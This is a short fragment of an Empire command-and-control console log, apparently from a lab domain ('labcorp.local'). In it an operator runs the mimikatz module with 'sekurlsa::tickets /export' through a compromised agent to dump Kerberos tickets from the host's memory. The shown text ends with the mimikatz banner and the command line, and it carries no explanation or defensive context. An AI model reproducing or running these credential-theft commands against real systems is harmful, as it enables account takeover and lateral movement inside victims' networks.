 (Empire: powershell/credentials/mimikatz/command) > set Command sekurlsa::tickets /export
(Empire: powershell/credentials/mimikatz/command) > run
[*] Tasked 1PKZ7G3T to run TASK_CMD_JOB
[*] Agent 1PKZ7G3T tasked with task ID 34
[*] Tasked agent 1PKZ7G3T to run module powershell/credentials/mimikatz/command
(Empire: powershell/credentials/mimikatz/command) >
Job started: GF7N3T
Hostname: ws01.labcorp.local / S-1-5-21-3548499349-430868606-1089018202
.#####. mimikatz 2.2.0 (x64) #19041 Oct 4 2020 10:28:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::tickets /export